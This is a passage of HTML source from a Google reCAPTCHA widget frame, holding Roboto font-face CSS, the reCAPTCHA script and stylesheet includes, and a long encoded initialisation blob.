  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qHWFD14D6sA_js3pr4BGMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qHWFD14D6sA_js3pr4BGMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qHWFD14D6sA_js3pr4BGMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/[base64]/b3DDrzvDlMOIJR9Tw5vCuktCwrsMSMKmPsOTVAh0wolpYsKVAXoDwrkZwpPDncKlPcOmYwnCjArCiV/[base64]/w7vDi8KYwq/[base64]/DhMKCfMK2wq1TK2UMwppBw7/Ch8OkwqXCmxXCh8OLNV7DtMOawrnDhHJEw6N7wotAbMOOw6UCwrLCixU0TCVdwoDDqnDChUowwqoYw7fDhMK1M8KJwpVcw5BYe8Ozw5hLwr4rw47DrFDCisOTw5t5EnZJw6w0Fx/ClDjClnRYLCZ0w7xWPzRYwpYaJ8O6cMKWwpTDt2jDkcKjwoXDgcK3wrt4dR7CiUduwolePcOCwqfCs3NzA1/Ch8KlJsOfJhckw6XCsknCq0ZDwqAcw4/CmMOYaSx5PFtlU8ObeMKMc8KGw5/Cp8ODwpVfwpcjSg7CosOhPGw2wpzDrsKubgwuScKUVWvCr141wrRAGMKAw7VJwpU1OFxJLwF4w4ANKcOCw7rDqHwaXDfDg8KiaGHDpcOZw5dxKklWHVXDvnbDtcOKw5rDr8KzUcO9wp0SwrvCnsORZ8KOaMO8Hh5lw61/ccOMwqh1wpjCgE3CvcOYIMKdw7vDgG3DslrDvcKYQFcWwoxHLXnCkQ/ChUPCvMKcIXd1w4bDiBXCu8OWw7jDn8OLLg8MacOlwqrCmS7DhcOXK2t6w6cEwo/DsUbDqRpHMcOmw4HCjsOEMEvDs8K3bhHDg8OnYyjCgsOHb2rCs04cCcKZRcOtwo7CisKvwrrCunvDiMKvwrt9Y8O9wrFMwrHCvGvCkQTDp8KpNyPCkibCpsORAELDisO+w5/CmWlvCMONUyPDosKnQcO+WsK8w70PwrdIwovCqcKmwrzCscKcwqwywrTCvMOTwonDhULDln9YLgpCTTRww7d2DMONwppUwr/Dp3QrDV7CsHwhw5MiwrpFw4fDijDCqlEWw4DCoE0EwqzDpSTDj1tPwoFIw4Qpw4orSlnClcKBYMOuwrDCp8OlwqlxwpNgQz47fw9AVHXCrTcjU8Okw57CriccMD/DsAEASMKHw73DqsKDR8Oywrhiw4oqwrPCmTxIw65sCzlEaj13H8ORLsOSwoZBwovDgMKZwp17A8KKwqFHJMOQwpwHMAg6wppYw6DCvcOxJMOowqDDh8OSw4TCrcOBUm0TRg7CoTVeMsO7wqHDpB7DoR/[base64]/wpnCocORw4/DvFU3w7lRwpdjwrofwqnCqkzCgBXDq8KUbjLCg8OmUljCn8KDFWPDicOmTnMpY0g8w6vDphsUw5csw4tIwoUbw4RwMnXCoGZXCsOPw7/Ds8OqQsKGDxbDllJuw7JkwpnDt8OvKXx1w6rDrMKKOkTDkcKBw4TCgk7DssOWwromOsOJw65PXX/Dr8KpwpjCiRrCqyLCjsOtX0HCq8OmcUDDp8KVw5UzwrnCgAsFw6PCrAHDuWzDgcOIw7fClGQYw53CuMKGwq3DnS/CmcKvw6PCn8KKa8K4YAYZOsKYXhd6bX4hw70iw4nDmBjDgEzDlMO0SALDmTzDjcOfLsKtw4/[base64]/wohvSsOsw7jCpnLDt8Kowq/CiRFfDcKCE8OgDmzDpirCnTs0BHnChV5mEMOiAxXCuMOvwp1NNmvCj2LDqQjCscOaJcKuNcKlw4bDl8OYwoYnIU9qwr3CmcOWMcOnDBk7wpY/w7HDlRYkw7rChcKdwobCgcO1w6MyClgtM8OKXsK+w7TCm8KMLTTDuMKSwoQjXcKcwq13w50Xw7DDuMO3AcK0KWNRasKCeh7CncK+EWR3woguwqhmVsOKRsONSwVTw7U0wr/CiMK4THfDm8K9wpjDqHJiLcOPZ0gzJcONGBTCjsO5ZMKqNcKtJXrCijPDqsKQY14DSgl3w7AdbzJaw5fCnhbCnAnDiBHChAptGsOKDnc9w4oowo/DosK7w7nDgsKxURFVw7XDpip9w7kzbDRzfT7Dgz7Cl23CscOPw7Mdw5bDhcOWw4p/GBsGX8Oiw63CuC3DsWrCk8OaIcKawqHCi2DCncKdJsKKw4gEFEEXZcOPwrZiBQ3CqsK+KsKzwp/DuEwIARPCrjU4w71bw7HDrADCvjoGwofDoMK/[base64]/w6xzUcOFCC7DkS4jwoXDrMKww4zDv3nCrQzCigttI8Oxe8KOCVDDlMOtw7Y2w6QYShjCqAzChcKKwp3CqMK/wobDrMKrwrDChWzCkD8AdgzCvi1Kw4LDicO1U3gxCC93w6/[base64]/Ds8OZJsKPcmTDg8ODw5HDnMKLwosjbsKrw6bDulYiPsKewrwEcmgOU8O+wpRGFRE1wqQYwr8wwovDgMKEwpZiw41dwo3Cghp8DcOmwqTClcOWw4TDiTvDgsKpJ3t6w7sjG8Kuw5d9Fk7CqXXCs3s5wpvDmn/DtVXCjcKEHcORwrxRwqTCnlfCuD/DncKJDBXDjMO/[base64]/[base64]/CiALCo3YCVSHCjnHDhsKUbGgFw7dKwr7CqWF5axcPTsKANwHCtMOOecOKwpdWGsOcw7IXw4rDqsOnw5k5w6kVw4g5f8Kjw60wNWHDlyJHwpc9w63Ct8OHCBBxfMKQFCnDrUzCiwtGOy8/wrAkwpvCiCjDrTbDm3RwworDskHDrXZmwr9RwoLCmgXDucKWw4I/[base64]/[base64]/CghHCpVrDg8OfUcOHa8OwW8Omwqs4E8Olwo/ChMOrdy7CrCwHwoPClUo9wqZbw4rDhcKww5cpa8OGw4DDhFDDnjzDlMOIAm97dcOdw5zDu8KUOVNRw5DCp8KQwp56H8O+w6jDsXRhw7PDlyUfwpvDuBwwwpZ9PcKgw68Uw6FRC8OnS2TDuDJbRsOGwozCrcOywqvCn8Ozw409VTnCm8KMwq/CkTYXYsOAw6k9aMOtw6MWfsKCw7DChwFYw5sywrnCl3AaQsO2wqzCsMOwA8KPwrTDrMKISMKswp7Clyd5WU8iCiPDv8O0w7M6KcO7CwRKw4fDmV/DkCHDk3QBWMK5w5YsXcKzwqoow67DqcOrGmPDo8KSYmXCtkzDi8OPFsKew63ChUM1wrnCj8O1wojDtMKdwpfCv3Q1NcOhGn1Vw6/[base64]/CicKlc8ODwqARw5Buwqx+w4hywoPDrxPCugnDhBXDrC7DrhF7HcOcD8KBVmfDqy/DtiElLcK2wpPChsK8w5INc8KjK8KVwqLCusKeOVTDqMOpwoYswp9ow4HCvMOnT2vCk8KqK8OSw4/ChsK9wosVw7gSWzHCjsKKKgvCnkzCiBUzN2hsZMKUw6rCq39SNk/Dg8KHDMOUNcOEGD5uEUUqLFXCj2jClsOqw5zCn8Kawr5rw6TChRzCphzDoTrCrcOKw4/[base64]/ClR0WNgk7wp9/EExrwoXCpcKjwp93w415w4jDtMK7wo4ow5w+w77DvBLCkhzCgcKBwo/DggTCjSDDvMOAwoULwqMbwp90PMOhwrvDlQQKdcKvw7YeV8O7AsO6McKvegwrEcKICsOcSgklTyhOw4NowpvDj3Y6Y8KABUYpwo1+PnjCrhjDtMO/wp8twr3CusOyworDuXDDiG89wroDJcOxw5hDw4jCh8OaPcKkwqbDoGcXwqwSKMKBw4cYSkZPw4TDqsKPI8OTw7oXHQDCs8OgNcKsw7DCm8K4w5BnLMKUwqvCtsKNLsKjYQLDu8Ktwp/CqiHCj07CvMK9woDCv8OzQcO/wpzCh8ORLiLCnU/[base64]/ChsOSwq/DlkzDlMOMw48pMcOFWXh/HSR6w5XDmCnCjMOmQsOpwokLw5dDw4hDEl3Dl1h5DkNyWU/[base64]/CrGRdVsKRLVTCrAtmw6w1wpxDwqfCskQIwoJGw7TCnsKNw5xNw53Dq8K0MDBxI8KKaMO7G8OKwrXCslrCnwrCgiIrwpvCh2DDuU8baMKbw57CrMO4w5DDhsOuwpjCsMKcWcOZwpjDunHDrSnDjsOLEcKrEcKkeyxNw5/DmXHDvcOaCsO6a8KfIAsOQ8OSXcKzeg/[base64]/F3owbyHDhMK1FXDCqhbCpsKUNcOqX01kwphUAsOfwpjCtzY9fMKjNMOyO1LCp8Kgwpxnw7fCnVzCoMK3w7UfdD9Ew6/DpMKawo9Xw7lRDsOJczNRwrrDosKhYUnCqxzDpAZnRsKQw5NePMK/VV5Qwo7Dsgw4F8KtfcO1w6TDgMOYD8Otwo7Dvk3Dv8OfEFBbelMqCUvDgRjCtMKMGsK+WcOvVlfDr3tyYhUiPcOaw7Vqw5PDoBE/J1V6DMOswqFCcVFlSAtcw6gLwq12ASEFC8KGw4MDwo06HHBYTgtWAgLDrsOMNVFQwrrCgMKqdMKiAGbCnDfCtTI0cS7DnsKMZMK/WMOzwqPDs2TClzNaw6/CqhvChcKPw7AjecO+wqxpwoEqwpfDlsOJw5HDg8KPFcOnEBsvHMOSBGpbOsK/w7rCiW/CnsOZwq/DjcOHNjfDqxY2T8K8NyPCgsK4NsObGW3CicOZW8OZDMK1wr3DvVsMw50qwqjDosOWwpNVSDrDgcOJw54DOTZGw7JFEsO0PCTDvMO7ZwFSw5/Cvw8UHsKfIkvDiMOYw5TCnAbCsE7Ct8O6w7LCphpSbMKmOU3CkHHDrsOzw75ewozDjMO/wp4yFHXDoiYnwqABMcOiam16YMKdw7hNQ8Ovw6LDj8OCBwPCjMKtwpHDpQPClMKLworDgcKIwqhuwqxFSllqw6vCpQ8aRMK+w6LCtcKcScO9w7bDosKBwqFzZG5OK8KjAMK4woIwKMOTDsO/[base64]/w7tRcMO8wpVnw7bCtAlJwonDlW7Dm8OvAUdnwqJ4E2Jhw67CgU/Dj8KAO8K/UyolVMOtwrrDmS7CtcKAUMKHwpvCkmrDjG4lFMKAKkTCo8KOwqlNwqTDolPClVpiw5FRSAbDssKbOMORw5HDqhF0c3ZzAcK3JcKHICnDrsOkFcORwpdJBsKGwoFzWcKBwp8vZ0jDoMOIwo/[base64]/NBdoPDsmMlvDgMKAwo17worCr8KJwoQtCz0dCEcKZcOWIcObw6VRWsKIwqM0w6xPw6vDqQjDoRjCosO7XzN9w5nDshlGwo/[base64]/Dl8KlF0EOwqEMwoXCrmjDocO6wpnCisKLwqLDrMKfwqtqZ8K2CXglwrsqSj5Fw5IjwrrCqsO1wrBITcKXLcOWKMOHTkLDj2/CjD8Jw4nDq8O2QiIgAkXDjTQlBEHCjcKOYGfDrS/DtnfCv0ccw459LwDClcOpZcKcw5TCrsKIw6bCgUllBMK3X3vDjcKfw6/CnQ3Cux/[base64]/CmXLDrwfDgVw+NMK1Bx/Cu3hLe8K9GMO0F8OJw5vDusKecV4jw4XDk8ORw48NAxdPUTLDljBswqPCicKFTiHCrWNlSg/DnXfCmMKwOANiElnDl1xQw4MEwprCnMOuwpnDoibDpcKzJsOCw5DChDIawrfClFTDpns4U1HDjjlowokmIMKqw7oyw40hw6tnw6Umw6t5EMK6w5IKw7/DkQAXAAPCrsKeRcOYI8Osw48YM8O6YSrCulg4wq7Djj7DvVtAwpA/w6MuBRk0UD/DginCm8OZLcOfQTPDv8KEw4dDMCASw5PCt8KUYw7DpzVbw5TDuMK2wpTCoMKxasOJW2tgSyZHwpYOwpJew457wqbDs37DsX3Dvwl9w63Dpn0Dw7hdQ1wEw7/[base64]/DnMOlwo8SFcKZScOpMlPDiMKOw4RdPBJgejXCugPDp8KPNgTDn1N2w4LDlhnDkBDCl8OtDFPDrm/[base64]/w6x4w64YCmjDu8OeN8KEcsKhVMOmbMKPZMOhXylaA8KOSsOOcnxWwrLCqlLCk1HCqDzCkx/Dl0M7w4sQFsKPVncxw4LDqCh4V0zCikJvwrDDmGjCkcKQw7jCjhsVw5PCjF0Twp/DpcKzwpnDksKtaXLCuMK5azQrwqQ6w7NUwqfDhR/[base64]/[base64]/K1nCicKOJMKdfCzDuwPCuMOgEsKUw7BzwqvCt8Ofw63DoDxJIHrDr1Rqw67CksO7MsK/[base64]/Dr8K4wo7DiFMOI2c1w5nCoT/CiyclwrMvaC5nwrRYc8Ozw60HwrfDpMKkecKON3BhT13CtcKNJAV2CcKhwoRueMO1wofDpCkzVcO/ZMObw7zDvSDDhMOJw6diQ8Orw4TDpgBRwpbCtMOOwps+AygNU8KDVlHCqAkDwoIdwrPDvT7CoV7DqcKmw44Rw6/DgWvCkMKjw77CmSDCmsKtRsOcw7QmQFrClMKtdR4mw6Nnw4/DncKLw6DDusO+ZsKxwodTTgTDgMOYfcK1bcOqWsOewo3CoAPCocK1w6jCpVdKEG8hw7tCbyvClcOvIXZrF11hw7N/w5rDjcOlaBHCuMOpDkrDl8Obw4HCp3bCqMKORsKuXMKPwplkwqQrw63DtAXDrXXCiMOVw6BfRTJ8PcObwpHCgUPDksKiCh7Dvn0Awp/CssOBw4w4wp7CqsOBwo/DhxPDmlYCTSXCoS0kBcKVWMKAwqAaTMKmcMOBJRA7w5/CpsORSjHCtcOPwo4peinDv8OYw45gwqt3LsOKXsOMMg7DmBd5bsKkw7PCkTtEfMOTWMOgwrc9bsOXwp4xRXg1wpttBznDs8KHw4JJZVXDg2lAeSfDpwMtNMOwwrXCiSRiw43DtcK1w7orVcKVwrnDlMKxDsKtw4/CgCPDryY9acOLwp4Jw71wZMKCwqoIQ8K0w7/Cq3RWPT3DqiQ2Wnd2wrjDu3/[base64]/CmAFmwppBw5TDtsOJwrPCghzCk3PCr1fDlTPDosOqwrzCi8OXwrpDfgsEBhFdSFPDnTXDksO1w7bDrcKXQMKwwq5iHBPCq2YaYR7Dg1FoScOOM8KwEgvCkmDDvhHCmHPDjTzCocONOVVww7XDtcOcIXvCi8K8WMOXw5dRw6rDlMKIwrHCsMOLw4/CtMObS8KfEnbDmMKhYU4lw7nDvS7CsMKzK8KTw7drwqjCkcKVw4sEworDlUwtG8Kaw4QZDwIMF0VMaHALB8OUwp55KB7DhX7DrgAyOTjCgsKnw6AUU0x3w5BaWHgmHwtkwr9awpJSw5U0wrfDq1jDr0vCg07CvnnDkhE/DjZGXGjCtwoiPcO3wonDjk/ChcKkdsOJEsO3w73DgcKuHMKTw6ZAwrzDvjrCucKfXh8NFzllwrkuIwQQw5RawpdMKsK+OcOvwoQ7FnPCqBHDil/Cv8Omw5tVewx0wrbDs8KXHsOjO8KdwoHCrcOGeW9xdXHCryrCoMKHbMO4QcKhDELCjcKlasO/C8K0I8O9wr7DlTXDjwYtNsOMwrLCrCjDhD0Mwo/DisOnw4rCmMOmKVbCv8K8wqZkw77DrMOfwp7DnFvDlsKhwp7DjTDCi8K7w5PDk3PDnsK3Qh/ChMKzwovDtlHDkgnDqSADw69fGMOMLcKww63CikLCrcOMw7ZWW8Kxwr3CscOOYGU3wo/[base64]/wpLDlhvDrUUAw47CtMO1wos/w6bCnMOXO8OGEsKvw6rCjMObNTk3SmzCvcOeK8ODwqEhAcO/DGPDucOPBsKNCTjDl03CusOAw7TDhUvCiMKFUsKhwr/CnGEcK2/[base64]/Cv2kAw6ADwpTCsgxWwo9DwqoBdmHDvFZiNm0Pw57DtcOAScKIMUTCqcOEwqZvwpnDuMKdNMO6w65ew6BKYUYew5VXPg7DvhfCgibClVDDthTCgBdawqDDu2LDjMOswo/Cjy7CgMKkSSwjw6Atw6EKw4/[base64]/DpwFEP8Kcw5fDkW8SGsOYWlLDmcKLwrfDh8KjLcObVcKRwpjDkzjCuyJuOj3DqMO6K8KYwrfCgG7DqsKlw5Bsw6rCsVDChGvCusKhV8OnwpY9esOJwo3DhMOTw6cCwqDDu3HDqRlFEGADHUZAU8KUb27Dkj/DpsOWw7vDsMOsw6Rww63CsBBswoV2wr/DjsK8ZxYlNMKHeMO4YMKXwqDCh8KEw7/DimTDgB4mAcKtNcOlU8KaQ8Ksw4nDuW1PwpTCp2Q6wr8qw6FZw4bDucKtw6TDoWfCr0fDvcKfNi7DkhjCncOOCCR5w7Biw6nDvMOKw4xpHTzCmcOBGUN/NkE7HMOQwrRQw7t9ICl4w5hdwoLDscO9w5vDksOEwq5md8Kdw6dew6/DoMOZw6FjGcOIRjTDjsOpwohdD8KEw4nCncO8XcKBw7kyw5R8w7hJwrjDicKEw6gKw6bCjlnDtmMnw6LDhhnCqDIlaTXCs3PDm8KJw5DDs2zDn8K2w6nCqwLDh8O/IMKRw4rCsMOJO0pGwqrCpcOAcEzDkWRpw7rDoQAkwoMXN13DtBsgw5U/DEPDmDvDoCnCg31yInM5NMOEw5FyLMKKKyzDi8OXwrXDisOoEMKtZMOaworDuQ7Dk8OxWmkBw4LDkCHDmMK2CcOaBcOgw4DDgcKrNsKKw4XCs8OtMsOJw4rCl8KywqXCvMO5cwZYw7LDpjnDvsK2w6x0ZcKUw6F9UsOTH8O3MC3ChMOsMcOUXsO/[base64]/[base64]/CoBIxTFVGwp3CuBwTJsOAw4PChzvDrsOWwqwzMhjCuH7CpcOBwrlYN3BwwqE/SW7ChhDCq8OtTyMNwq/DpzAFR0UaWUM6SA7DlmJ7w6Uvw6UfIMKZw4xvacOiXMKvwqQ4w48RUSBKw4DDtmxOw4pPA8Ovw4cSwr/[base64]/IUnDrzZWwqw0R3vDj2vDrsKLfRrDuA7Dp2/DgMOLFncJNkgTwq9swqAVwrBbSVZTwqPCjsKsw6XDvhAOwqcYwrHDj8O1w7YEw4XDicOMXWJcwoBLV2tHwqnCiVxcXsOEwrfCvlRHQ0/Cj2oyw5nClE84w5bCu8K2Jh9/A03DlzXCmDovRQlEw7Z4wpQGEMOlw4jDksKPGQ5bwpxrXRLCp8ODwrEwwrpBwofCiS3Cv8K6BhbCiDl8cMOlWxjDiQccZMK/w5VxL2JEacOrwqRmPcKBHcOBOntQLlrCo8ODT8OoQHbCr8OyMTfCtwLCkTouw5jDhmsvUMOmw4fDiXsERB0Ew7nCvMOsdFYqN8OxOMKQw6zCmWnDhsOVPcOnw7N5w7DDtMOBw43DrwfCmnzDkMKfwpnDp0TDpkjCksKNwp8lwrlRwoV0eSs2w5/Dv8K/w7QewpDDi8OUWsOgwpRMG8Osw7QUN1PCu31lw7x8w5c/w7odwo3CgsOZfE3CjUnDlRDCpx/[base64]/[base64]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[base64]/DMOCFsObI8Kxw6MtZ8OvDyzClWIBQ2c6w5rDuUEIwqTDpMK4YsKLacOrwrTDvsOiPWzDlcOjXFg5w4bCqsK5GMKrGFzDgcK5XivCpMK/woJaw41iwrPDvMKDQid4KcOoWgHCu21PJsKeCiDCiMKJwqQ9QDPCgkPDqnbCuh/Cqj4xwowEw4vCqljCjgJaS8OBWz8tw4/CgcKcFwPCvhzCr8KLw74pw6Ezw5IdZi7Ci2fCl8Kbw7EjwoAecF0ew6IkZ8OJbcO/[base64]/[base64]/[base64]/DmsKoVnFBEMO2Gnpew7XCnloZOUNLTUhPaVkOKsKadMK4w7EQHcOGUcOaPMKoXcOdSsOuZ8KEMMOuwrNWwrVDFcOswp9GFigaCwZaHMKVfjlkDE9KwrPDl8Okw615w49+wpEzwoh6LyVUWUDDp8OAw4Y/W3fDssO6esKgw6HCg8O9QcK9HCrDnF3Dq38pwrDCuMOodjHCr8ORZcKEwqAZw6/[base64]/[base64]/DvXA8w6wlwoLDp8KRw5TDkRMEbMOGw5vDssK2f8OkwqfDocK7w4nCnClQw49Nw7Vyw7hfwojCvzNzwo12BULDv8OyFDLDt3nDvsOVQMOgw6B1w68yFMOCwpDDnMOtKVbCpTkxFSbDjBZ/[base64]/DkiVRdcOKw71Hw5vChW/[base64]/[base64]/w7TCp8OROFbDoGg8w7DDrMKDXTFrN8KfWG/Dn8Obw7t0w6/[base64]/[base64]/CowFDw7HDhHdUw5kyw4XDggUvwrU7w7LDucKlcG3DmiRWYcK9Y8Kmwp/[base64]/CiAFrH0nChAvDpThPwqhJDsOEYxBJw4kOFi43w73CjA/ChsOZwoNjc8OCEsOzT8K0w6cdWMK0w47DvsKjTMK6w6LDg8O6LwrCn8Kdw7gMRD/CmhbDjTkvKcOndHE3w7HCqELCssKgHU3CtQZKw7UUw7bCvsKlw4PClsKBWRrCt3nCv8KGw5rCnMOTUMKAw71Jwo/Dv8Knd3p4RQIAVMKPwo3ClzbDm3TCtGYqwrkYw7XCk8KiK8OIJA/[base64]/DhDDChmBzYXYHwrDDrcOWShDDiQR1MQtKW8O+wrbDi3paw4Alw5s3w4M5wpLCk8KQOA/DpMKawpkawrjDr1Ekw5BVXngOTmzDv3LDoVEiw790aMObXCBuw4vCjsOQwoHDiDAFQMO3wqtUQG8VwqPCtsKew63DnMOMw6TCrcOlw5PDlcKTXnFBwo/CkxNRew/DrsOgIcOiwp3DtcO2w6dEw6TDvsK2w7nCr8KgG3jCrRdtw53Ci37Cr0/DvsOJw70YZcKQTsKRBHzChQMrw57DiMOHw7oiwrjDmMKYwpnCrUc2NsKTwrrCicK3wo54R8ODAEPChMKwcDrDlcKvLMKwf0QjUnFTwo0nXVsHVcOvRsOsw53ClMK4woArEcKbU8OgSTJXMsKPw5PDsmjDkl/CtETCn3RrO8K2U8O4w6Vzw4AMwqJtMAfCmMO+dhDCn8KlesK9wp0Rw6dkAcK4w5/CvsOzwoPDlBTCk8KPw43CvsKvQ2HCsHA4d8ONwpzDgcKxwoVzBgYgETDCnA9bwqfDlGoww4jCqcOHw4bCmcOewoXDl2/DmsOkw7LDjmjCt3jCoMKoEUh5wqZ4C0jCrsOl